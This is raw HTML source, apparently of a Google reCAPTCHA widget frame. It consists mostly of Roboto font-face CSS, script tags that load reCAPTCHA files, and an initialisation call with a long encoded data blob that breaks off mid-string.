  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ql6YaXCutMCh02t1nXNcKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ql6YaXCutMCh02t1nXNcKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ql6YaXCutMCh02t1nXNcKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22HnFSBsONGMKQXMK4wppawpdPb8OmC0lvwoXCmcOjwo/Dojh3cX3Cmyd5OsKJYFPCj1fDu1TCuMK8W8Osw4/CjcO2TcO/e2bCmMOWwrRGw4QIaMOcwoXDuDXCusK3cAFiwo4Bwr3CoSbDrijCniEfwrNwOQ/[base64]/CiBRseAPDuHBkwrpKwofDr1Acw5QUHMKLTl4RJcOXw4QwwqJMWhteGMO/w641WMK9WMK1ZcO4WxnCpsOtw6JAw6zDnsO5w6/[base64]/wrM0asKFA8KywrQlw6HDv8O4QMOeMcOQC1Mqw7/DucKDWVV1XcKAwqEKwrXDvyDDm2/[base64]/Dnx/CocKJVcK3L8OhRsOiwqoyw63DgXRaw6A3Z8OQw4LDi8O/[base64]/eDktTFnCgFh7wo9uw7gIUWBAw4UJG8OGS8O4NQdNOG1jw7rDisK1ZUPDjh0uVwHCsn9Hb8KFJcKkwpNNVAdew7g1w7fCtSLChMKSwoZBQ2TDr8KpVF7CrTofw6YpK29CIBxzwpbClMOFw7PCjMK+w7XDiVDClBhwRcOMwqRdfcKnBhDClE1Lwq/CjsKNwovCgcOGw5jDny/Cj17DkMOjwp9twpvCrsODZFIbRcKow7jDpkrDnAPCkjDCn8KVOy5aXnMtanVow4QRw5hXwq/CrsKKwokww5LDsRPCtFHDixoOHcK6PhZ7FMKNCcO3wqvDsMK9N39qw4/DkcKjw4Nuw4HDk8KIdz3DhsKLZi3Dk2QEwqEAacKpP350w44WwqFVwpvDmwnCqTMhw4rDkcK6w4pWdMOGwonDsMK5wrjDt1/CmydWDA7CpcOhfRw3wr8FwpZcw6rDhzRdJ8OLElgAa3PClsKKwrzDnGhRwo0CNUYGCDs8w7lKUG9kw7pXwqs2eTMcwpfDhMO6wq/[base64]/DuD3DiMO0wrZ7VlJEw7I8wrAsw6zCt3XCqQoyJMOffBFRwqXCiRTCn8OuI8KgDcOrOsK7w5TCksKLw5NpDCxyw43DrsOlw5/[base64]/CnsKXw7XDsMKKwqEww5LDqAFrSmsAdcOuw5QXw4DCnmPDkDzDicOkwrLDkhLCicOnwpV6w5XDtlfDhgUFw7ACFsKNYcK7VG3DksKMwpI+BcKRfzk+SMKbwrxRw7nCvHLDlsOKw6gKJHQjw68FZ0dgw5l/WsOWM2vDrMKNZ0DCj8K8LcKdBhnCpD3Co8OTw6jCrcK/[base64]/DgcOZZsKPDnjDssK3dsOAQMO5w6DCrMKyaTJlUsKqw5TCl0LDiHdTwrQZcsKQwrvCqcOWJQQrTcO7w4vCrUAsYsKHw5zCi2XDtcOqw453WkFlwrLCjnfCqsO2wqc/[base64]/DqTXCgDrCqQDDhcOTUsO0wofCgcOAwpjDsMOjw53DuEp+C8OlSHLDslwOw6DCqn91w5lkIXTCmgrDmF7Dv8ONXcOoWsOGXsOfZQIAWnIyw6hYEMKCw5bCt3wow7cvw4/Dn8ONRcKVw4dOw4jDnhHCkBk4CRzDoUzCsj8Zw5hqw450YmfDhMOewojCi8Kaw6Ukw5rDkMOgw6xnwo0iRsKjGcOgGcO+YcOOwrPDu8KVw7vDj8OOEmZncxslwoDCscO3UFLDkFdUB8OmIMKjw7/CrMK9QcOYcsKPwqTDh8O9wqrDl8OwBSpnw6dOw6hHNsORHsOxbMOSw55wNMK3XlbCrE/Cg8KgwpoiaHTCqRXDgMKeOsOkVsOLHsO+w7xCAcKxXAE7QxnDj2rDgMOcw5R+FlDCmjlqXn5lSE0MAsOhwqjCn8OYUcOlZUc1N2XCsMOrTcObAcKZwqUlWcOvwrQ4OsO4wqo1PR0sMVAAUkwGVcOzHVPCq1/CgyA8w4kGwpfCqsOxNkJrwoR9a8Kswr/CtMKWw6zCr8Oiw7TDlsKrNsOzwr0vwo7CplHDnsK8bcOLb8K/XhjDvBFOw6ZNVcOCwq7DvkhTwqMQasKVJyPDk8Onw6pmwrbCo04Gw5XCtEFnw4/Drz4owro9w717fGzCiMOpGcOhw5YLwpDCtMK9w7zCq2rDjcKzRcKAw7fClcKpW8O7wqDCrmfDmsKWE1fDv01ee8O6wrjCnsKBIw5Zw5xBw60CF30taMOBwpzCpsKjwo3CtFnCrcOow5VCEmnCvcK7RsK5wprCkggTwqbCrcKvwql2H8OLwrxYasOQEA/CnMOMLC/DqkjDhAzDkT3DisOBw4ASwrLDqw40HicDw53Dg1XDkBtVPmU8N8ORFsKGTW7DpMOFZjRJdRHCj1jDuMOtwrkOwpzCj8Omwr4dw4Zqw7/CkVvCrcKbVWPDnW/CtDFNw43DhsKYw7t6WMKPw4vDg3U4w7zCtMKuwqYNw5HChERsCsOhbArDtcKvFsO7w71hw4QdWlvDvsKfZx/CjWVEwoAuVcO1wonDvzjCq8KHwoJPw6HDnxErwrkJwrXDuR3DolLDocKJw4/CgCDDtMKFwqzCg8Ohwrg3w4HDqi1PcWpiwqdSdcKGR8KgFMOvwpB5TS/CniDCqBHDrsOWLE3DpcOnwr/[base64]/[base64]/WsK6O8KSw4LCrjjDkVMuwpvCsm1AY0PDvV3Cj8O6worCvzUFJ8Orw61Tw4lgw7/CvMKow4xGdcOFIXYhwrFfw5fClMKJeitzfw81w75xw7krwofCn2jCg8Kcwq0LO8KSwqfCnFDCnjvDj8KJBDTDtwNkXzPDnMKUeioifjPDv8OZdCZrT8O2w5RiMMO/[base64]/ClRdaU2wsTytPwoMOWlt4J8Ofwq/Coy7CkwoQDMOfw4Vjw7sZwoXDvsOTwr05BkTDqMK9KlbCs0NQwqQUwrPDnMKEdcK3wrVvwprCnhlGAcO8wpvDoHHDpUfDucK2w7QQwr81FAxZw6fCssOnw47Dty0pw5HDocKOw7RCcBc2w63DpRPClhtFw53DrgPDiQl/[base64]/[base64]/wohwJX8Pd3/[base64]/[base64]/cjnDgg7Cj8Kkw4E5wq3CocKywq5XwoMbDWbDhnbCklzCncO7O8KwwqF3AAnDjsOtw6BPBjPDpsKIw7nDvC/[base64]/Du8KNwrrCjMOjwpbDu8KiKz0Lw6QTKcO+AGDDgcK/[base64]/[base64]/[base64]/CsXg6VsK+MMKyQ0jDhcKiwoHChhrDhsOtw6dUTTRUwq95w5PCvlRjw4nDtmEJUxTDr8KLLB1aw750wqIkw6/[base64]/Q8KjwrfDmWhpwoLCocOyw7gDw6PDlMOZw6DDu1zCk8OXw4Q7KxrDgcOJWzo8DsK/w6A4w7gMIgtZwqgEwrJQfR3Dhg4/EcKrG8KlV8KrwpE5wooMworCnUN2U3LDolcXw6VSAz92M8KAw7TDtyYXZE7CgkDCsMKCMsOmw6PChsO1TCcjECFTaCTDi2zCkW3DhBgHw6xbw4gswoxdXlgXCsKZRTBRw4J4FAjCq8KnGGnCr8KVccK0bcORwpXCusK8w40xw4hNwrkIXsOEScKRw4nDhsOuwro/J8Kjw7lAwqHCpsO1PsO0woh9wrUTUS1mBB0jwoXCtsKSecK9w4NIw5zDgMKcBsOvw6zCkn/CszPDtxsUwpMqZsOHwq3DvsKDw6fCqQDDkQQuHcKBUTBow6nDncKaTMODwpd3w51lwq3CjGXCp8OxAcORWn5gwrVNw6c4STU+wo9mwrzCsicow44cW8KRwpbDhcOww41YScONEj1PwqEDYcO8w7XDijrDmmsBCSdAw6cjwpPDhMO4w6rDpcOJwqfDocK3R8K2wo/CpUVDD8OJQcOiwpxuwpXCv8OTZETCtsKyPgfDqcOtbMO/[base64]/[base64]/DuW9xwqpHwrXDmWV9ZSDCmh3CtDkeIlTDrgnDq3XCuDbDqQ4UNxlYCW7ChxxCP0Yiw5VkQMOreU0sb0LDtUNNwpt/AcO/[base64]/wpLCvQPDs3XCl8KnTwfDun/DohQkbCzCrcKqanVLw6TDj2XDhRLCp3Jow5jCisOFwqzDnGxUw6syfsObKMOjwoDCjcOrUMKGRsOnwpbDoMOgLsK5OcKVJMKxwqDDncKrwp4Hwo3Cogt5w45BwrwXw5oUw43DiDzDhUfDr8O7wrXCg2oKwq7DucONKlM8w5bDg1XDki/[base64]/ClMOrJmJ2wqDDo2jDnsKBwpDDosKTwpPDhsKGOcKoQMOTwpEZMD1VI3/CmcKtYMKIZMKlK8OzwrnDnBLDmTzDsHJNMldxEMK9VSXCqwTDp3fDnMO9BcOsLcKiwrI0CA3DgMOZwpvCu8K+GcOowqBuw7fCgE7CsQcBBS06w6vDt8Ofw5/DmcKDwqQ+woRME8KmRXvCnMKswrkywpbClzXCjFwDwpDDhUJnJcKnw67Cihxowr8oY8Krw7dtfzRbfkRbZsOqcHcdR8OxwpURT3BTw6BawrXDtsKSXMOzw7XCsxjDmsOGDcKrwrMJRMKPw4EBwr0RZ8OhTMObT23ChHjDkGPCv8K+SsOww7t3VMK0w40ebcOsF8OgHi/DgMOtXBzCo3/CssK9SwPDhXxEw7FZwofCrsOKZgTDocOdwp54w53Cnn3DtmLCi8KmAysEUsK1TsK6wq/DqMKjd8OGURpCLCQ2wqzCg2bCpcOcw67CvcOgZ8K9TSTDjh5fwp7DpsOcwo/DrsKCAi7ColQfwqjChcKhw71OQjfCvywKw6YlwqPDjDY4HMKDWAPDhcKcwoh7bBRIb8Kfwr4Gw5fCrsKKw6Fgwr3DnCsow6FHDsO2HsOcw45Nw7bDscKpwqrCt0htCQPCt1BePMOiw73DpXgFF8K/J8Opwp/Ckn5LOxzDuMKbKgzCuhR/B8O5w43DosK+Y1DDiXnCucKAB8OsJUbDkMOAdcOlwqbDoRRkwpvCj8OhbsKpT8OIwqrCvgVdZ03DkEfCjypqw7khw6/CucOuLsOXY8KQwqNGO0hbwpTCqcOgw5bCvsO8wqEIGTZjDsOkB8OswoVDURFTwpl4w5vDvsOJw5UswrzDhBJswrzCmksVw6zDt8OUHEHDkcOtwrxCw7HDuSrClXvDiMK7w75Hwo/[base64]/G2vCkCzDjQ4LSn5Sw5XDmkVfdMKMacK9BjnCj8Oew57DpBnDq8KAKxXDgsO5wpp3w4BKbyJxSRPDsMOpM8OtbF9/O8ORw4FtwrvDli3DuVkRwozClsKBHcOFPyXDiCNQw7Ffwq7DqMKfSQDChWNlBsO9wrfDt8Ojb8Obw4XCglXDhjwbDMKKQAddXsKSVcKYwr8FwpUDwqHCgcKrw57DhWoaw67Ct35FUMONwoo6PcKiBGYLasOGw5LDr8OEw5PCtVbDgsKxwovDm1DDvV/DjEHDjsKSBGrDuS7CvwTDswFDwoB3wpNKwrDDkBs3wp3CuV1/w53DvTLCoxHChRbDlMODw4Vxw4TDicKORDDClinCgzdfUSXDrsKHw6vDo8OuMcOZwqpgwpjCmg0Hw6bDp39VZMOVwprDgsKXR8KSw4cPwqrDqMONfsKIwr3CjjnCtsOrH0VRLjZAw4HCjTXCrsKtw7pYw4HCisKHwp/CpcKqw60BJzp6wrAuwqN9Ki8mZcO9DnjCnRlXd8OBwoQvw6xZwqvChwPCrMKWP0XDlcKVwoc7w4cyC8Krw7rCr3guA8KowowYMVfCrFVFwoXDtGDCk8KBD8OUEsKEQcKdw40swrnDpsOLNsOcwqfCisOlbCM5wrQuwozDrcO/ccKqwoBBwqLChsKrwpEjBn3CqMOXJMKvOsKqNz4Cw7QobkknwpzDocKJwp4/WMKKCsO0AMKLwrLCpEfCkwogwoHDjsKiwozDug/[base64]/TMOMMMKUXMOHwrXCpcOxYkxWeDzDn3YLNsOlBnjDmRkZwqnDicKFSsKlw6bDoGrCvcOpwqJPwqxDSMKCw6LCjMOOw65Kw6DDgMKRwrzDlgbCuyDCvjXCgcKVwovDlBnCjsOEwobDkMKXFHIWw7Akw5NAdcOWTAzDi8K5IBfDscORBUXCtT/Ct8KaKMOlSlokw5DClh0ow5AqwqMBwofCmA/DgMKWOsKMw4M0ZCUQJcOjbsKHBkrChVBIw40aTl1Pw7/Cr8KuRXvCoHTCl8K0AmjDlMOuagVjHcKFw5/CgBF1w6PDrcKHw6jCjVdxdcOrUCgbbiE8w6AjT3dHfMKGwpFQG1RjU2/[base64]/DlsOkwqNuR8Kkw582EF1+wqUmLcOdG8Oww7MnY8K2ABUPwpPCk8ObwpFcw7fDrMOuLnbCu1HCl2gqJsKNwrt3wqrCqAwPd2QXG3UkwplCPh5KC8OmZEw2NFfCssKfF8OIwoDCi8OUw6bDuiMEaMKtwqLDnk4ZYsKLwoBsC3rCnSUgZUI/w4/DvcOdwrLDsh/DmhZFBMK4UEEZwoHDpVlrwrXDoy/Cr3RdwpvCrjY2WBHDk1tFw7PDp1/CiMKFwqYgX8KVwpcYLibDpgzDpE9ACMKxw5YwbcO0CAsmHzF2UxXCjXNmPcO3FcO8wrQMMzc3wrM8wpXCmnhfOMOvf8K1ICrDrC4SJsOfw4/CusK+M8OWw6R4w6HDsiUTOlU8IsOVIETCvsOsw4gZF8OSwqJ2LEM/w5LDlcKuwrjDl8KgIcKqw6YLAMKAwrzDrj3CjcK5TsKxw64sw7nDiBY4QQTDlsKoEn4wF8OWL2ZEHjrCvTfDjcOAwoDDiQY9YCUNCHnCicODa8OzfTQqwrk2BsO/[base64]/GsKiZhB/NAJHDDXCv8K/w4bCpgzDmcKywrd0fMOtwrpuLsKfcMOuMcO7KnLDoi/DrcK3MWbDhcKrO344U8O+CRhYQ8OpHj7Dq8KGw4gKw7DCj8K0wr5twqkjwozDrFrDq2jCkMKoFcKAKxPCosK8CE/CtsKeJMOhw4